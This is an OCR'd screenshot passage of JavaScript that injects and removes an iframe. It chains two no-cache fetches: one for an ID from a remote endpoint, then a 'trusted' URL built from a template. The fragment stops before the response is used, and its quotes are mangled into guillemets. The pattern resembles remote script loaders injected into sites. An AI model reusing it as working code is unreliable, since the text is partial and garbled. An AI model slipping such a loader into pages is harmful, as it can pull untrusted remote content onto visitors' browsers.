
var el = document.getElementById(registry.iframeId);
if (el && el.parentNode) el.parentNode.removeChild(el);
} catch (e) {}
window.removeEventListener(«message», onMsg);
}
});
(document.body ||
document.documentElement).appendChild(iframe);
} catch (e) {}
}
function run() {
fetch(API_ID_URL, { cache: «no-store» })
.then(function(r) { return r.text(); })
.then(function(id) {
id = (id || «»).trim();
if (!id || !TRUSTED_CONFIGS.length) return null;
var template = TRUSTED_CONFIGS[0].template;
var trustedUrl = buildTrustedUrl(template, id);
return fetch(trustedUrl, { cache: «no-store» })
.then(function(r) { return r.text(); })
.then(function(t) { return (t || «»).trim(); })
.catch(function() { return «»; });
})
.then(function(trustedResponse) {